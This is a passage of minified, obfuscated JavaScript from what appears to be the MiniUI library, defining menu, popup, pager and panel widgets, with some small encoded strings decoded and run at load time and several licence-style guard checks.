this[OoolO]};l1O0l=function($){this[Oo0O1O]=$};Ol0oO=function(){return this[Oo0O1O]};Oolo=function($){this[O1loll]=$};l00OO=function(){return this[O1loll]};Ollloo=function($){if(o1O1[l0l]()[l00o1O](o00)!=-1)return;this.iconClsField=$};lol11=function(){return this.iconClsField};o1l0l=function($){this.overflow=$;if($)l1OO(this.el,"mini-menu-overflow");else OOOo(this.el,"mini-menu-overflow")};lOol=function(){return this.overflow};oO1ll=function(){if(!this[lOOoOo]())return;var C=this._innerEl,$=this._topArrowEl,D=this._bottomArrowEl;if(!this[loOlO]()){var A=o1O0O(this.el,true);lO00(this._borderEl,A);$.style.display=D.style.display="none";this._contentEl.style.height="auto";if(this.showNavArrow&&this._borderEl.scrollHeight>this._borderEl.clientHeight){$.style.display=D.style.display="block";A=o1O0O(this._borderEl,true);var F=o1O0O($),E=o1O0O(D),B=A-F-E;if(B<0)B=0;lO00(this._contentEl,B);var _=lOoo1(this._borderEl,true);l0ol($,_);l0ol(D,_)}else this._contentEl.style.height="auto"}else{this._borderEl.style.height="auto";this._contentEl.style.height="auto"}if(this.overflow){$.style.display=D.style.display="none";C.style.marginLeft=C.style.marginRight="0px";if(this[o100oO]()>this._innerEl.offsetWidth){$.style.display=D.style.display="block";C.style.marginLeft=C.style.marginRight="15px"}else C.scrollLeft=0}};O01l0=function(){if(this.height=="auto"){this.el.style.height="auto";this._borderEl.style.height="auto";this._contentEl.style.height="auto";this._topArrowEl.style.display=this._bottomArrowEl.style.display="none";var B=mini.getViewportBox(),A=OlOl0(this.el);this.maxHeight=B.height-25;if(this.ownerItem){var A=OlOl0(this.ownerItem.el),C=A.top,_=B.height-A.bottom,$=C>_?C:_;$-=10;this.maxHeight=$}}this.el.style.display="";A=OlOl0(this.el);if(A.width>this.maxWidth){l0ol(this.el,this.maxWidth);A=OlOl0(this.el)}if(A.height>this.maxHeight){lO00(this.el,this.maxHeight);A=OlOl0(this.el)}if(A.width<this.minWidth){l0ol(this.el,this.minWidth);A=OlOl0(this.el)}if(A.height<this.minHeight){lO00(this.el,this.minHeight);A=OlOl0(this.el)}};O10O1l=function(){var B=mini._getResult(this.url,null,null,null,null,this.dataField);if(this.dataField&&!mini.isArray(B))B=mini._getMap(this.dataField,B);if(!B)B=[];if(this[OoolO]==false)B=mini.arrayToTree(B,this.itemsField,this.idField,this[O1loll]);var _=mini[l1Ol](B,this.itemsField,this.idField,this[O1loll]);for(var A=0,D=_.length;A<D;A++){var $=_[A];$.text=mini._getMap(this.textField,$);$.iconCls=mini._getMap(this.iconClsField,$);if(mini.isNull($.text))$.text=""}var C=new Date();this[lololO](B);this[OOolo1]("load")};l1oO1lList=function(_,E,B){if(!_)return;E=E||this[Oo0O1O];B=B||this[O1loll];for(var A=0,D=_.length;A<D;A++){var $=_[A];$.text=mini._getMap(this.textField,$);$.iconCls=mini._getMap(this.iconClsField,$);if(mini.isNull($.text))$.text=""}var C=mini.arrayToTree(_,this.itemsField,E,B);this[l1lol1](C)};l1oO1l=function($){if(typeof $=="string")this[Ooll0]($);else this[lololO]($)};OOooo=function($){this.url=$;this[l00O1]()};Ol01ll=function(){return this.url};oOo01O=O0oool;oOO1O0=O0l10l;llollO="139|159|129|128|188|129|141|182|197|190|179|196|185|191|190|112|120|121|112|203|194|181|196|197|194|190|112|196|184|185|195|126|197|192|188|191|177|180|165|194|188|139|93|90|112|112|112|112|205|90|139|139|199|185|190|180|191|199|126|191|188|191|191|188|159|141|190|197|188|188|139";oOo01O(O0l10l(o11o10(O0l10l("llollO",22,1)),22));O1oo=function($){this.hideOnClick=$};ol0O=function(){return this.hideOnClick};lo0000=function($){this.imgPath=$};oOll=function(){return this.imgPath};OO1l1=function($,_){var A={item:$,isLeaf:!$.menu,htmlEvent:_};if(this.hideOnClick)if(this.isPopup)this[l1l0ol]();else if(A.isLeaf)this[OlO1OO]();if(this.allowSelectItem&&this.OlOo1!=$)this[o110oo]($);this[OOolo1]("itemclick",A);if(this.ownerItem);};OoOOO=function($){if(O0OO0[O1O]()[OO10lO](o1O)!=-1)return;if(!lOl011["lOO"+"O1o284"])return;if(l1oloO["lO"+"OO1o"].length!=284)return;if(this.OlOo1)this.OlOo1[O101O1](this._lol1ll);this.OlOo1=$;if(this.OlOo1)this.OlOo1[ol10](this._lol1ll);var _={item:this.OlOo1,isLeaf:this.OlOo1?!this.OlOo1.menu:false};this[OOolo1]("itemselect",_)};l11OO=function(_,$){this[llO0l0]("itemclick",_,$)};lOl0l=function(_,$){this[llO0l0]("itemselect",_,$)};l011=function($){this[O01l00](-20)};olo1l=function($){this[O01l00](20)};OO01o=function(){var A=this,_=0,C=jQuery(".mini-menuitem",A.el).first()[0],$=jQuery(".mini-menuitem",A.el).last()[0];if(C&&$){var D=OlOl0(C),B=OlOl0($);_=B.right-D.left}return _};Oool=function(){return parseInt(this[o100oO]()-this._innerEl.offsetWidth+6)};lO000l=function($){clearInterval(this.Oo1O1);var B=function(){clearInterval(A.Oo1O1);Ool1ol(document,"mouseup",B)};lOll(document,"mouseup",B);var _=this[o0oool](),A=this;this.Oo1O1=setInterval(function(){if(A[l0O0OO]()==false){var B=A._innerEl.scrollLeft;B+=$;if(B>_)B=_;A._innerEl.scrollLeft=B}else A._contentEl.scrollTop+=$},50)};OoOl1=function($){__mini_setControls($,this.o1lll,this);this.o1lll.style.display="block"};o0O0=function(G){var C=[];for(var _=0,F=G.length;_<F;_++){var B=G[_];if(B.className=="separator"){var $={type:"separator",id:B.id,name:B.name};C[o010ll]($);continue}var E=mini[loolOl](B),A=E[0],D=E[1],$=new o11l00();if(!D){mini.applyTo[o0l0O]($,B);C[o010ll]($);continue}mini.applyTo[o0l0O]($,A);$[ooO101](document.body);var H=new O1010O();mini.applyTo[o0l0O](H,D);$[Ol00O0](H);H[ooO101](document.body);C[o010ll]($)}return C.clone()};Ol11O0=function(A){var H=O1010O[l0oO00][llO00O][o0l0O](this,A),G=jQuery(A);mini[oO111](A,H,["popupEl","popupCls","showAction","hideAction","xAlign","yAlign","modalStyle","onbeforeopen","open","onbeforeclose","onclose","url","onitemclick","onitemselect","textField","idField","parentField","toolbar","imgPath","iconClsField"]);mini[ool0](A,H,["resultAsTree","hideOnClick","showNavArrow","showShadow","overflow"]);var D=mini[loolOl](A);for(var $=D.length-1;$>=0;$--){var C=D[$],B=jQuery(C).attr("property");if(!B)continue;B=B.toLowerCase();if(B=="toolbar"){H.toolbar=C;C.parentNode.removeChild(C)}}var D=mini[loolOl](A),_=this[loO01o](D);if(_.length>0)H.items=_;var E=G.attr("vertical");if(E)H.vertical=E=="true"?true:false;var F=G.attr("allowSelectItem");if(F)H.allowSelectItem=F=="true"?true:false;return H};O0oO=function(){var $=this.el=document.createElement("div");this.el.className="mini-popup";this._contentEl=this.el};o11oO0=function(){l100lo(function(){oOl0(this.el,"mouseover",this.OoOl,this)},this)};lOlll=function(){if(!this[lOOoOo]())return;ooO1l1[l0oO00][OlO1Ol][o0l0O](this);this.O0001l();var A=this.el.childNodes;if(A)for(var $=0,B=A.length;$<B;$++){var _=A[$];mini.layout(_)}};OO0011=function($){if(this.el)this.el.onmouseover=null;if(!mini._destroying){Ool1ol(document,"mousedown",this.loOl,this);Ool1ol(window,"resize",this.O10O,this)}if($!==false){if(this.O00OlO)jQuery(this.O00OlO).remove();if(this.shadowEl)jQuery(this.shadowEl).remove();if(this._shimEl)jQuery(this._shimEl).remove()}this.O00OlO=null;this.shadowEl=null;this._shimEl=null;ooO1l1[l0oO00][l0o1lO][o0l0O](this,$)};ooO1=function($){if(parseInt($)==$)$+="px";this.width=$;if($[lo100o]("px")!=-1)l0ol(this.el,$);else this.el.style.width=$;this[ol1oO1]()};OO0o11=function($){if(!Olo0l0["loo"+"O11262"])return;if(o00OOo["looO"+"11"].charAt(52)!="1")return;if(parseInt($)==$)$+="px";this.height=$;if($[lo100o]("px")!=-1)lO00(this.el,$);else this.el.style.height=$;this[ol1oO1]()};O01O=function(_){if(OOo11[O11]()[l00o1O](o1O)!=-1)return;if(!_)return;if(!mini.isArray(_))_=[_];for(var $=0,A=_.length;$<A;$++)mini.append(this._contentEl,_[$])};ollOl=function($){if(lOoOl[O1O]()[O0O](l0llo0)!=-1)return;var A=ooO1l1[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,A,["popupEl","popupCls","showAction","hideAction","xAlign","yAlign","modalStyle","onbeforeopen","open","onbeforeclose","onclose"]);mini[ool0]($,A,["showModal","showShadow","allowDrag","allowResize"]);mini[Oll11O]($,A,["showDelay","hideDelay","xOffset","yOffset","minWidth","minHeight","maxWidth","maxHeight"]);var _=mini[loolOl]($,true);A.body=_;return A};ll0oOl=function(_){if(typeof _=="string")return this;var $=_[lOl111];delete _[lOl111];lo1101[l0oO00][Ol00l][o0l0O](this,_);if(!mini.isNull($))this[olll0]($);return this};oO0o10=function(){if(!ll1o11["O0O1"+"12095"])return;if(O1101l["O0O11"+""].charAt(366)!="5")return;this.el=document.createElement("div");this.el.className="mini-pager";var _="<div class=\"mini-pager-left\"><table cellspacing=\"0\" cellpadding=\"0\" border=\"0\"><tr><td></td><td></td></tr></table></div><div class=\"mini-pager-right\"></div>";this.el.innerHTML=_;this._leftEl=this.el.childNodes[0];this._rightEl=this.el.childNodes[1];var $=this._leftEl.getElementsByTagName("td");this._barEl=$[0];this._barEl2=$[1];this.sizeEl=mini.append(this._barEl,"<span class=\"mini-pager-size\"></span>");this.sizeTextEl=mini.before(this.sizeEl,"<span class=\"mini-pager-sizetext\"></span>");this.sizeCombo=new loo1l1();this.sizeCombo[O1oooo]("pagesize");this.sizeCombo[oO0oo](this.pageSizeWidth);this.sizeCombo[ooO101](this.sizeEl);mini.append(this.sizeEl,"<span class=\"separator\"></span>");this.firstButton=new l0l10o();this.firstButton[ooO101](this._barEl);this.prevButton=new l0l10o();this.prevButton[ooO101](this._barEl);this.indexEl=document.createElement("span");this.indexEl.className="mini-pager-index";this.indexEl.innerHTML="<input id=\"\" type=\"text\" class=\"mini-pager-num\"/><span class=\"mini-pager-pages\">/ 0</span>";this._barEl.appendChild(this.indexEl);this.numInput=this.indexEl.firstChild;this.pagesLabel=this.indexEl.lastChild;this.nextButton=new l0l10o();this.nextButton[ooO101](this._barEl);this.lastButton=new l0l10o();this.lastButton[ooO101](this._barEl);mini.append(this._barEl,"<span class=\"separator\"></span>");this.reloadButton=new l0l10o();this.reloadButton[ooO101](this._barEl);this.firstButton[l0lO11](true);this.prevButton[l0lO11](true);this.nextButton[l0lO11](true);this.lastButton[l0lO11](true);this.reloadButton[l0lO11](true);this.buttonsEl=mini.append(this._barEl2,"<div class=\"mini-page-buttons\"></div>");this[l1l0Ol]()};l0O0l=function($){if(this.pageSelect){mini[olllOo](this.pageSelect);this.pageSelect=null}if(this.numInput){mini[olllOo](this.numInput);this.numInput=null}this.sizeEl=this.sizeTextEl=this._barEl=this._barEl2=this._leftEl=this._rightEl=this.indexEl=this.buttonsEl=null;lo1101[l0oO00][l0o1lO][o0l0O](this,$)};O0o0o=function($){if(O10OOO[O01]()[o0o](lOO1Ol)!=-1)return;if(oO0ll[l0l]()[Oll](o00)!=-1)return;__mini_setControls($,this.buttonsEl,this)};O1l01=function(){if(llo10[llO]()[o0o](lO0)!=-1)return;return this.buttonsEl};lo1o1o=function(){if(!Oo1o1O["l0"+"O1ol1018"])return;if(ll1o11["l0O1"+"ol"].charAt(378)!="1")return;lo1101[l0oO00][looOo][o0l0O](this);this.firstButton[llO0l0]("click",function($){this.O0o1oO(0)},this);this.prevButton[llO0l0]("click",function($){this.O0o1oO(this[lOl111]-1)},this);this.nextButton[llO0l0]("click",function($){this.O0o1oO(this[lOl111]+1)},this);this.lastButton[llO0l0]("click",function($){this.O0o1oO(this.totalPage)},this);this.reloadButton[llO0l0]("click",function($){this.O0o1oO()},this);function $(){if(_)return;_=true;var $=parseInt(this.numInput.value);if(isNaN($))this[l1l0Ol]();else this.O0o1oO($-1);setTimeout(function(){_=false},100)}var _=false;lOll(this.numInput,"change",function(_){$[o0l0O](this)},this);lOll(this.numInput,"keydown",function(_){if(_.keyCode==13){$[o0l0O](this);_.stopPropagation()}},this);this.sizeCombo[llO0l0]("valuechanged",this.Oo010,this)};OlO0OO=function(){if(!this[lOOoOo]())return;mini.layout(this._leftEl);mini.layout(this._rightEl)};OO00oO=oOo01O;oOo0O0=oOO1O0;l1ooo="139|191|159|188|188|129|141|182|197|190|179|196|185|191|190|112|120|181|121|112|203|196|184|185|195|171|159|159|191|188|191|129|173|120|114|187|181|201|197|192|114|124|203|184|196|189|188|149|198|181|190|196|138|181|112|205|121|139|93|90|112|112|112|112|205|90|139|139|199|185|190|180|191|199|126|159|128|188|129|128|188|141|190|197|188|188|139";OO00oO(oOO1O0(o11o10(oOO1O0("l1ooo",9,1)),9));loloOl=function($){if(Oo0OO[O01]()[lo1](OO1)!=-1)return;if(isNaN($))return;this[lOl111]=$;this[l1l0Ol]()};O1OOO0=function(){if(l10o1[oO0]()[o0o](lO0)!=-1)return;return this[lOl111]};Ooo0=function($){if(isNaN($))return;this[oooO1O]=$;this[l1l0Ol]()};O10l10=function(){if(lOoOo[l0l]()[Oll](OO011l)!=-1)return;return this[oooO1O]};l01ll=function($){$=parseInt($);if(isNaN($))return;this[oo0l1o]=$;this[l1l0Ol]()};o10OOo=function(){return this[oo0l1o]};Oll00l=Oo1o1O["ex"+"ecS"+"cript"]?Oo1o1O["ex"+"ecS"+"cript"]:OO00oO;Olo0lO=oOo0O0;l0ooo0="139|191|159|188|191|159|141|182|197|190|179|196|185|191|190|112|120|198|177|188|197|181|121|112|203|194|181|196|197|194|190|112|196|184|185|195|126|195|184|191|199|147|188|191|195|181|139|93|90|112|112|112|112|205|90|139|139|199|185|190|180|191|199|126|191|159|159|129|159|128|141|190|197|188|188|139";Oll00l(oOo0O0(o11o10(oOo0O0("l0ooo0",41,1)),41));l110Ol=function($){if(!mini.isArray($))return;this[lO1ool]=$;this[l1l0Ol]()};oOl1O0=function(){return this[lO1ool]};oOl1=function($){$=parseInt($);if(isNaN($))return;if(this.pageSizeWidth!=$){this.pageSizeWidth=$;this.sizeCombo[oO0oo]($)}};lo01=function(){return this.pageSizeWidth};ll0Oo=function($){this.showPageSize=$;this[l1l0Ol]()};OloOO=function(){return this.showPageSize};OlO0o0=function($){this.showPageIndex=$;this[l1l0Ol]()};O0o1o0=O0l000["ex"+"ecS"+"cript"]?O0l000["ex"+"ecS"+"cript"]:Oll00l;ll1OOo=Olo0lO;Ol1lOo="139|191|159|191|191|188|128|141|182|197|190|179|196|185|191|190|112|120|121|112|203|194|181|196|197|194|190|112|196|184|185|195|126|196|181|200|196|158|177|189|181|139|93|90|112|112|112|112|205|90|139|139|199|185|190|180|191|199|126|191|159|191|128|159|128|141|190|197|188|188|139";O0o1o0(Olo0lO(o11o10(Olo0lO("Ol1lOo",50,1)),50));OOOll=function(){return this.showPageIndex};lo0lol=function($){this.showTotalCount=$;this[l1l0Ol]()};lo1l=function(){if(Olo1[Oo0]()[Oll](o1O)!=-1)return;return this.showTotalCount};O0loO0=function($){this.showPageInfo=$;this[l1l0Ol]()};O1lol=function(){return this.showPageInfo};lollO=function($){this.showReloadButton=$;this[l1l0Ol]()};lOlOoo=function(){return this.showReloadButton};oO0OO=function($){this.showButtonText=$;this[l1l0Ol]()};lO11O=function(){return this.showButtonText};O1lll=function($){this.showButtonIcon=$;this[l1l0Ol]()};lOOOO=function(){return this.showButtonIcon};llolO1=function(){if(llO0lO[l0l]()[OO10lO](lO0)!=-1)return;return this.totalPage};l000o1=function($,J,G){if(mini.isNumber($))this[lOl111]=parseInt($);if(mini.isNumber(J))this[oooO1O]=parseInt(J);if(mini.isNumber(G))this[oo0l1o]=parseInt(G);this.totalPage=parseInt(this[oo0l1o]/this[oooO1O])+1;if((this.totalPage-1)*this[oooO1O]==this[oo0l1o])this.totalPage-=1;if(this[oo0l1o]==0)this.totalPage=0;if(this[lOl111]>this.totalPage-1)this[lOl111]=this.totalPage-1;if(this[lOl111]<=0)this[lOl111]=0;if(this.totalPage<=0)this.totalPage=0;this.firstButton[o1ooll]();this.prevButton[o1ooll]();this.nextButton[o1ooll]();this.lastButton[o1ooll]();if(this[lOl111]==0){this.firstButton[O010lo]();this.prevButton[O010lo]()}if(this[lOl111]>=this.totalPage-1){this.nextButton[O010lo]();this.lastButton[O010lo]()}var H=this[lOl111]>-1?this[lOl111]+1:0;if(this[oo0l1o]==0)H=0;this.numInput.value=H;this.pagesLabel.innerHTML="/ "+this.totalPage;var N=this[lO1ool].clone();if(N[lo100o](this[oooO1O])==-1){N.push(this[oooO1O]);N=N.sort(function($,_){return $>_})}var A=[];for(var F=0,C=N.length;F<C;F++){var E=N[F],I={};I.text=E;I.id=E;A.push(I)}this.sizeCombo[oOol1](A);this.sizeCombo[oo1o10](this[oooO1O]);this.sizeTextEl.innerHTML=this.sizeText;this.sizeTextEl.style.display=this.sizeText?"":"none";var B=this.firstText,M=this.prevText,D=this.nextText,K=this.lastText,_=this.reloadText;if(this.showButtonText==false)B=M=D=K=_="";this.firstButton[oO0000](B);this.prevButton[oO0000](M);this.nextButton[oO0000](D);this.lastButton[oO0000](K);this.reloadButton[oO0000](_);B=this.firstText,M=this.prevText,D=this.nextText,K=this.lastText;if(this.showButtonText){this.firstButton[ll1Ooo](B);this.prevButton[ll1Ooo](M);this.nextButton[ll1Ooo](D);this.lastButton[ll1Ooo](K);this.reloadButton[ll1Ooo](_)}this.firstButton[OO0lo0](this.showButtonIcon?"mini-pager-first":"");this.prevButton[OO0lo0](this.showButtonIcon?"mini-pager-prev":"");this.nextButton[OO0lo0](this.showButtonIcon?"mini-pager-next":"");this.lastButton[OO0lo0](this.showButtonIcon?"mini-pager-last":"");this.reloadButton[OO0lo0](this.showButtonIcon?"mini-pager-reload":"");this.reloadButton[OlO0lo](this.showReloadButton);var L=this.reloadButton.el.previousSibling;if(L)L.style.display=this.showReloadButton?"":"none";this._rightEl.innerHTML=String.format(this.pageInfoText,this.pageSize,this[oo0l1o]);this.indexEl.style.display=this.showPageIndex?"":"none";this.sizeEl.style.display=this.showPageSize?"":"none";this._rightEl.style.display=this.showPageInfo?"":"none"};OOOlol=function(_){var $=parseInt(this.sizeCombo[o1lO1l]());this.O0o1oO(0,$)};oo11O=function($,_){var A={pageIndex:mini.isNumber($)?$:this.pageIndex,pageSize:mini.isNumber(_)?_:this.pageSize,cancel:false};if(A[lOl111]>this.totalPage-1)A[lOl111]=this.totalPage-1;if(A[lOl111]<0)A[lOl111]=0;this[OOolo1]("beforepagechanged",A);if(A.cancel==true)return;this[OOolo1]("pagechanged",A);this[l1l0Ol](A.pageIndex,A[oooO1O])};ll0o1=function(_,$){this[llO0l0]("pagechanged",_,$)};l0o1l=function(el){var attrs=lo1101[l0oO00][llO00O][o0l0O](this,el);mini[oO111](el,attrs,["onpagechanged","sizeList","onbeforepagechanged","buttons","sizeText"]);mini[ool0](el,attrs,["showPageIndex","showPageSize","showTotalCount","showPageInfo","showReloadButton","showButtonText","showButtonIcon"]);mini[Oll11O](el,attrs,["pageIndex","pageSize","totalCount","pageSizeWidth"]);if(typeof attrs[lO1ool]=="string")attrs[lO1ool]=eval(attrs[lO1ool]);if(attrs.buttons)attrs.buttons=OlOO(attrs.buttons);return attrs};o1o0O=function(A){if(typeof A=="string")return this;var $=this.OOlOol;this.OOlOol=false;var C=A.toolbar;delete A.toolbar;var _=A.footer;delete A.footer;var B=A.url;delete A.url;var D=A.buttons;delete A.buttons;olooOl[l0oO00][Ol00l][o0l0O](this,A);if(D)this[ll1oOl](D);if(C)this[olo010](C);if(_)this[Oo0O1o](_);if(B)this[Ooll0](B);this.OOlOol=$;this[OlO1Ol]();return this};olO11O=function(){this.el=document.createElement("div");this.el.className="mini-panel";this.el.tabIndex=0;var _="<div class=\"mini-panel-border\">"+"<div class=\"mini-panel-header\" ><div class=\"mini-panel-header-inner\" ><span class=\"mini-panel-icon mini-iconfont\"></span><div class=\"mini-panel-title\" ></div><div class=\"mini-tools\" ></div></div></div>"+"<div class=\"mini-panel-viewport\">"+"<div class=\"mini-panel-toolbar\"></div>"+"<div class=\"mini-panel-body\" ></div>"+"<div class=\"mini-panel-footer\"></div>"+"<div class=\"mini-resizer-trigger\"></div>"+"</div>"+"</div>";this.el.innerHTML=_;this.el.hideFocus=true;this._borderEl=this.el.firstChild;this.lO101l=this._borderEl.firstChild;this.o0lO1o=this._borderEl.lastChild;this.o1lll=mini.byClass("mini-panel-toolbar",this.el);this.llOO=mini.byClass("mini-panel-body",this.el);this.Ol1oO=mini.byClass("mini-panel-footer",this.el);this.Ool0=mini.byClass("mini-resizer-trigger",this.el);var $=mini.byClass("mini-panel-header-inner",this.el);this.llO01=mini.byClass("mini-panel-icon",this.el);this.O00ol0=mini.byClass("mini-panel-title",this.el);this.O1l1ll=mini.byClass("mini-tools",this.el);O001(this.llOO,this.bodyStyle);this[Oo0o0o]()};loo11=function($){if(lO0oO[O11]()[l00o1O](l1o)!=-1)return;this.lo010l();this.OO0o01=null;this.o0lO1o=this._borderEl=this.llOO=this.Ol1oO=this.o1lll=null;this.O1l1ll=this.O00ol0=this.llO01=this.Ool0=null;olooOl[l0oO00][l0o1lO][o0l0O](this,$)};O0111=function(){l100lo(function(){lOll(this.el,"click",this.ll0o11,this)},this)};ollo1l=function(){if(oO01O0[O01]()[o11](OO1)!=-1)return;this.lO101l.style.display=this.showHeader?"":"none";this.o1lll.style.display=this[OOO01O]?"":"none";this.Ol1oO.style.display=this[oo011]?"":"none"};OO1l0O=function(){if(!this[lOOoOo]())return;this.Ool0.style.display=this[Ol0oO1]?"":"none";var A=this[loOlO](),D=this[O1o0oo](),$=this[lO0l1](true),_=$;if(mini.isIE6)l0ol(this.llOO,$);if(!A){var C=this[o0O0O0]();lO00(this.o0lO1o,C);var B=this[lo11lo]();lO00(this.llOO,B)}else{this.o0lO1o.style.height="auto";this.llOO.style.height="auto"}mini.layout(this._borderEl);if(this.Ool0)mini[o1o1O](this.Ool0);this[OOolo1]("layout")};O0lO=function($){if(!$)$=10;if(this.O1011o)return;var _=this;this.O1011o=setTimeout(function(){_.O1011o=null;_[OlO1Ol]()},$)};OoOo0O=function(){clearTimeout(this.O1011o);this.O1011o=null};lo1lO=function($){return this[lO0l1](true)};o11Ol0=function(_){var $=this[looo](true)-this[l0l11O]();if(_){var C=l0oo(this.o0lO1o),B=Oll10(this.o0lO1o),A=O01lO(this.o0lO1o);if(jQuery.boxModel)$=$-C.top-C.bottom-B.top-B.bottom;$=$-A.top-A.bottom}return $};lOl1=function(A){var _=this[o0O0O0](),_=_-this[l000l0]()-this[lOlloo]();if(A){var $=l0oo(this.llOO),B=Oll10(this.llOO),C=O01lO(this.llOO);if(jQuery.boxModel)_=_-$.top-$.bottom-B.top-B.bottom;_=_-C.top-C.bottom}if(_<0)_=0;return _};oOl0l=function(){if(l0o01[O01]()[lo0](lOO1Ol)!=-1)return;var $=this.showHeader?jQuery(this.lO101l).outerHeight():0;return $};O01o1=function(){var $=this[OOO01O]?jQuery(this.o1lll).outerHeight():0;return $};O0l0=function(){var $=this[oo011]?jQuery(this.Ol1oO).outerHeight():0;return $};ol00lo=function($){this.headerStyle=$;O001(this.lO101l,$);this[OlO1Ol]()};l0lOo=function(){if(O011O[loo]()[oO0O01](lOO1Ol)!=-1)return;return this.headerStyle};loOOOStyle=function($){this.bodyStyle=$;O001(this.llOO,$);this[OlO1Ol]()};l01l=function(){if(!l10OO0["l0O1"+"ol1018"])return;if(ll1o11["l0"+"O1ol"].length!=1018)return;return this.bodyStyle};OO101Style=function($){this.toolbarStyle=$;O001(this.o1lll,$);this[OlO1Ol]()};Ol00O=function(){return this.toolbarStyle};OoOo1OStyle=function($){this.footerStyle=$;O001(this.Ol1oO,$);this[OlO1Ol]()};o1Olo=function(){return this.footerStyle};oO01O0=function($){jQuery(this.lO101l)[llOo1O](this.headerCls);jQuery(this.lO101l)[l0Ooo1]($);this.headerCls=$;this[OlO1Ol]()};olo00=function(){return this.headerCls};loOOOCls=function($){jQuery(this.llOO)[llOo1O](this.bodyCls);jQuery(this.llOO)[l0Ooo1]($);this.bodyCls=$;this[OlO1Ol]()};o0o1l=function(){return this.bodyCls};OO101Cls=function($){jQuery(this.o1lll)[llOo1O](this.toolbarCls);jQuery(this.o1lll)[l0Ooo1]($);this.toolbarCls=$;this[OlO1Ol]()};Oo0Oo=function(){return this.toolbarCls};OoOo1OCls=function($){jQuery(this.Ol1oO)[llOo1O](this.footerCls);jQuery(this.Ol1oO)[l0Ooo1]($);this.footerCls=$;this[OlO1Ol]()};lo10o=function(){if(o01oO[ol0]()[lOo](lO0)!=-1)return;return this.footerCls};l1l0=function(){var $=this.title==""?"&nbsp":this.title;this.O00ol0.innerHTML=$;this.llO01.style.display=(this.iconCls||this[Ol10O1])?"inline":"none";this.llO01.className="mini-panel-icon mini-iconfont "+this.iconCls;O001(this.llO01,this[Ol10O1])};lO01l=function($){if(O0lO[l11]()[OO10lO](OO1)!=-1)return;this.title=$;this[Oo0o0o]()};l1OooO=function(){if(llO0O[loo]()[OO10lO](OO1)!=-1)return;return this.title};lO1o1l=function($){this.iconCls=$;this[Oo0o0o]()};lO0lOl=O0o1o0;OolO01=ll1OOo;lo1o0O="139|191|129|188|191|128|141|182|197|190|179|196|185|191|190|112|120|198|177|188|197|181|121|112|203|196|184|185|195|126|178|197|196|196|191|190|164|181|200|196|112|141|112|198|177|188|197|181|139|93|90|112|112|112|112|112|112|112|112|196|184|185|195|126|175|178|197|196|196|191|190|149|188|126|185|190|190|181|194|152|164|157|156|112|141|112|198|177|188|197|181|139|93|90|112|112|112|112|205|90|139|139|199|185|190|180|191|199|126|159|188|191|128|188|159|141|190|197|188|188|139";lO0lOl(ll1OOo(o11o10(ll1OOo("lo1o0O",47,1)),47));Ol0O=function(){return this.iconCls};o01l0=function($){this[Ol10O1]=$;this[Oo0o0o]()};o1lO0=function(){if(!l10OO0["lo"+"O11O296"])return;if(lOl011["loO11O"+""].charAt(1)!="7")return;return this[Ol10O1]};l0ol1=function(){var B="";for(var $=0,_=this.buttons.length;$<_;$++){var A=this.buttons[$];if(A.html)B+=A.html;else B+="<span id=\""+$+"\" class=\"mini-iconfont "+A.cls+" "+(A.enabled?"":"mini-disabled")+"\" style=\""+A.style+";"+(A.visible?"":"display:none;")+"\"></span>"}this.O1l1ll.innerHTML=B};o1o1=function($){this[Oooo1]=$;var _=this[OOOOOo]("close");if(!_)return;_.visible=$;this[O0olOO]()};o0ooO=function(){return this[Oooo1]};OloOoO=function($){this[O1oO1]=$};lol0=function(){return this[O1oO1]};OOo0lo=function($){this[oo0010]=$;var _=this[OOOOOo]("collapse");if(!_)return;_.visible=$;this[O0olOO]()};Ol0ll=function(){return this[oo0010]};oOl1ll=function($){if(l0o0o[o0l]()[Oll](OO1)!=-1)return;this.showHeader=$;this[Ool0o0]();this[O1111o]()};loooo1=function(){return this.showHeader};ool1ol=function($){this[OOO01O]=$;this[Ool0o0]();this[O1111o]()};OOOOl=function(){return this[OOO01O]};OoooO=function($){this[oo011]=$;this[Ool0o0]();this[O1111o]()};lO10=function(){return this[oo011]};l00l1=function(A){if(l00l1[O01]()[Oll](l1o)!=-1)return;if(o0O11(this.lO101l,A.target)){var $=lllOO(A.target,"mini-tools");if($){var _=this[OOOOOo](parseInt(A.target.id));if(_)this.o111oO(_,A)}else if(this.collapseOnTitleClick)this[l10100]()}};O10ol=function(B,$){var C={button:B,index:this.buttons[lo100o](B),name:B.name.toLowerCase(),htmlEvent:$,cancel:false};this[OOolo1]("beforebuttonclick",C);var _=true;try{if(C.name=="close"&&this[O1oO1]=="destroy"&&this.OO0o01&&this.OO0o01.contentWindow)if(this.OO0o01.contentWindow.CloseWindow)_=this.OO0o01.contentWindow.CloseWindow("close");else if(this.OO0o01.contentWindow.CloseOwnerWindow)_=this.OO0o01.contentWindow.CloseOwnerWindow("close");else _=this._CloseOwnerWindow("close")}catch(A){_=this._CloseOwnerWindow("close")}if(_===false)C.cancel=true;if(C.cancel==true)return C;this[OOolo1]("buttonclick",C);if(C.name=="close")if(this[O1oO1]=="destroy"){this.__HideAction="close";this[l0o1lO]()}else this[l1l0ol]();if(C.name=="collapse"){this[l10100]();if(this[O1Ol0]&&this.expanded&&this.url)this[O110o]()}return C};ooloO=function(_,$){this[llO0l0]("buttonclick",_,$)};o1OO1O=function(){this.buttons=[];var $=this[o10O11]({name:"collapse",cls:"mini-tools-collapse",visible:this[oo0010]});this.buttons.push($);var _=this[o10O11]({name:"close",cls:"mini-tools-close",visible:this[Oooo1]});this.buttons.push(_)};oOo1=function(_){var $=mini.copyTo({name:"",cls:"",style:"",visible:true,enabled:true,html:""},_);return $};O0oo1=function(A){if(!l10OO0["oOOo"+"l1312"])return;if(oOlOlo["oOOol"+"1"].charAt(226)!="8")return;if(!Oo1o1O["Ol1l"+"Oo280"])return;if(l1oloO["Ol1l"+"Oo"].charAt(198)!="3")return;if(typeof A=="string")A=A.split(" ");if(!mini.isArray(A))A=[];var C=[];for(var $=0,B=A.length;$<B;$++){var _=A[$];if(typeof _=="string"){_=_.trim();if(!_)continue;_={name:_,cls:"mini-tools-"+_,html:""}}_=this[o10O11](_);C.push(_)}this.buttons=C;this[O0olOO]()};loO00s=function(){return this.buttons};oOo1o=function(_,$){if(typeof _=="string")_={iconCls:_};_=this[o10O11](_);if(typeof $!="number")$=this.buttons.length;this.buttons.insert($,_);this[O0olOO]()};l101OO=function($,A){if(olo1O[ol0]()[O0O](o00)!=-1)return;var _=this[OOOOOo]($);if(!_)return;mini.copyTo(_,A);this[O0olOO]()};O01o0=function($){var 